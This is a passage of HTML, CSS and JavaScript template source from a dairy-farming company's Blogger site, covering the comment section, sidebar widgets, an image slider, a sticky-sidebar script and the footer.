          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5145206990081316025"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09395682592054621449" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html?showComment=1540220320007#c5145206990081316025">October 22, 2018 at 7:58&#8239;AM</a></span></div><p class="comment-content">wonderful information, I had come to know about your blog  from my friend nandu , hyderabad,i have read atleast 7 posts of yours by now, and let me tell you, your website gives the best and the most interesting information.  <a href="https://desigircowmilk.business.site" rel="nofollow">gir cow A2 Milk in Nashik</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5145206990081316025">Reply</a><span class="item-control blog-admin blog-admin pid-654922590"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/5145206990081316025">Delete</a></span></span></div><div class="comment-replies"><div id="c5145206990081316025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5145206990081316025-ra" class="thread-chrome thread-expanded"><div></div><div id="c5145206990081316025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5145206990081316025">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5145206990081316025-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4850884252201276770"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4491545710043414237?po=4850884252201276770&hl=en&saa=85391&origin=http://blog.promptamcs.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.promptamcs.com/feeds/4850884252201276770/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Counter</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/promptamcs/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">11,404</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/promptamcs" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">1,758</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/watch?v=sfJJDi-jFgw&list=PLsei36h8TEBwGC7_5PBeAmH0nl7jZBfqe" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">183</span></a></li><li class="social_item-wrapper"><a href="https://plus.google.com/+PromptAMCS" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><span class="social_num">17</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html'>
<img alt='A Roadmap to Dairy Farm Investment' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s72-c/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html'>A Roadmap to Dairy Farm Investment</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html'>
<img alt='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s72-c/cow.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html'>ग&#2366;भ&#2367;न ग&#2366;य क&#2368; ब&#2375;हतर द&#2375;खभ&#2366;ल स&#2375; कर&#2375; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html'>
<img alt='पशु आहार सम्बन्धित सामान्य प्रश्न' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s72-c/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html'>पश&#2369; आह&#2366;र सम&#2381;बन&#2381;ध&#2367;त स&#2366;म&#2366;न&#2381;य प&#2381;रश&#2381;न</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/promptamcs/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/AMCS'>AMCS</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Automatic%20Milk%20Collection%20System'>Automatic Milk Collection System</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/IOT'>IOT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Success%20Story'>Success Story</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/animal%20husbandry'>animal husbandry</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20business'>dairy business</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20farming'>dairy farming</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20industry'>dairy industry</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20loan'>dairy loan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20subsidy'>dairy subsidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20technology'>dairy technology</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20tips'>dairy tips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/milk%20collection%20software'>milk collection software</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- SLIDER CSS -->
<style type="text/css">

/* Browser Resets
*********************************/

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}


/* FlexSlider Necessary Styles
*********************************/

.flexslider li {
    border: 0 none !important;
    padding: 0 !important;
    text-indent: 0 !important;
    margin-bottom: 0 !important;
}

.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

#flex-isfb {
    overflow: hidden;
    position: relative;
    min-height: 200px;
    padding: 3px;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flexslider .slides,
.flexslider .slides img,
.flex-direction-nav {
    margin: 0 !important;
    padding: 0 !important;
}

.flex-pauseplay span {
    text-transform: capitalize;
}


/* Clearfix for the .slides element */

.slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}


/* No JavaScript Fallback */


/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
    display: block;
}


/* FlexSlider Default Theme
*********************************/

.flexslider {
    margin: 0 0 60px;
    background: #fff;
    border: 4px solid #fff;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    -o-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    zoom: 1;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.flexslider .slides {
    zoom: 1;
}

.carousel li {
    margin-right: 5px;
}


/* Direction Nav */

.flex-direction-nav {
    *height: 0;
}

.flex-direction-nav a {
    text-decoration: none;
    display: block;
    width: 40px;
    height: 45px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
    background: url("http://project.dimpost.com/flexslider-basic/img/arrows1.png") no-repeat scroll -15px -92px transparent;
    left: -50px;
}

.flex-direction-nav .flex-next {
    background: url("http://project.dimpost.com/flexslider-basic/img/arrows1.png") no-repeat scroll -15px -15px transparent;
    right: -50px;
    text-align: right;
}

.flexslider:hover .flex-prev {
    opacity: 0.5;
    left: 10px;
}

.flexslider:hover .flex-next {
    opacity: 0.5;
    right: 10px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
    opacity: 0.9;
}


/* Pause/Play */

.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}

.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}

.flex-pauseplay a:hover {
    opacity: 1;
}

.flex-pauseplay a.flex-play:before {
    content: '\f003';
}


/* Control Nav */

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 10px;
    }
    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 10px;
    }
}
</style>
<!-- SLIDER HTML -->
<div id="flex-isfb">
    <!-- Preloader -->
    <div id="preloader"></div>
    <style>
    /* Preloader */
    
    #preloader {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #fff;
        /* change if the mask should have another color then white */
        z-index: 999999999999;
        /* makes sure it stays on top */
    }
    </style>
    <div class="flexslider">
        <ul class="slides">
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70gQhkrdTMqDcjwQBHOxiHjQnpR__iWbtrLmqbzjPZ3uGOTp6K7IxNrdM2arG7vWqdCouC9TbrNW3inYt7er0IoqUvF4-lD9Mg4TTE0PDDXCrWUIX-rPKg0PeEES7Xqq0UdJRw7yrgy4/w1006-h527-no/" />
                </a>
            </li>
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4S6ZSJkemqu7HKb6J9DPKFY02qSHwoj55vI6rkxUZsZo5LlZSPXHH-BvEYlyrvH2qxmid8yfhqkezY5cuiL6Off7OqdKgch6JvCBkfJKg9WxFyzYPEiMnfphXsk03s-2FvvIwdTLOBcU/w810-h450-no/" />
                </a>
            </li>
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-xcNJSH4GtNvM6I6GA_CLni_X94zdLK8yhULxiWxeyoM-_p5zB9AQteWXk8gnch47hvJ3cVpB_JXkR9maVWk7oZt_tKiOxw0QfQTtI2jRJJ4FqNlSsfsXJzxqs-XEo_X-1zQMAIHcsc/w810-h450-no/" />
                </a>
            </li>
        </ul>
    </div>
</div>
<!-- SLIDER JS -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://project.dimpost.com/flexslider-basic/js/jquery.flexslider-min.js"></script>
<script type="text/javascript">
$(window).load(function() {
    $('.flexslider').flexslider({
        animation: "slide",
        controlNav: true,
        directionNav: true,
        easing: "swing",
        slideshowSpeed: 3000,
        animationSpeed: 600,
    });
});
</script>
<script type="text/javascript">
//<![CDATA[
$(window).load(function() {
        $('#preloader').delay(350).fadeOut('slow');
    })
    //]]>
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://blog.promptamcs.com/2018/09/'>September (1)</option>
<option value='http://blog.promptamcs.com/2018/08/'>August (1)</option>
<option value='http://blog.promptamcs.com/2018/07/'>July (2)</option>
<option value='http://blog.promptamcs.com/2018/06/'>June (2)</option>
<option value='http://blog.promptamcs.com/2018/05/'>May (2)</option>
<option value='http://blog.promptamcs.com/2018/04/'>April (4)</option>
<option value='http://blog.promptamcs.com/2018/03/'>March (9)</option>
<option value='http://blog.promptamcs.com/2018/02/'>February (3)</option>
<option value='http://blog.promptamcs.com/2018/01/'>January (1)</option>
<option value='http://blog.promptamcs.com/2017/12/'>December (5)</option>
<option value='http://blog.promptamcs.com/2017/11/'>November (2)</option>
<option value='http://blog.promptamcs.com/2017/10/'>October (3)</option>
<option value='http://blog.promptamcs.com/2017/09/'>September (6)</option>
<option value='http://blog.promptamcs.com/2017/08/'>August (1)</option>
</select>
</div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/AMCS'>AMCS</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Automatic%20Milk%20Collection%20System'>Automatic Milk Collection System</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/IOT'>IOT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Success%20Story'>Success Story</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/animal%20husbandry'>animal husbandry</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20business'>dairy business</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20farming'>dairy farming</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20industry'>dairy industry</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/milk%20software'>milk software</a>
<span dir='ltr'>(6)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/promptamcs/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/promptamcs' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+PromptAMCS' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/watch?v=sfJJDi-jFgw&list=PLsei36h8TEBwGC7_5PBeAmH0nl7jZBfqe' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='copyright' style='visibility:hidden;opacity:0;position: relative;width: 0;'>      &#169; 2018  Prompt AMCS - <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Prompt AMCS</a>. All rights reserved. -->
    </div>
<div class='copyright-lbl'>      &#169; 2018  Prompt AMCS. All rights reserved.
    </div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBGHujjZwzyVcEretHQgJmhFpT_0yvd0o2n3J1bVz4Ry3J7WNHCxg08p88TZKPMHK5rja4sQNnnZerX7-OT856Ex7gEKSjIAdqXIReVkOpBEpdJTeAZNDLtR_IGvOVORcnCQx5AGLs04/s1600-r/nth.png",
    postperPage: 6,
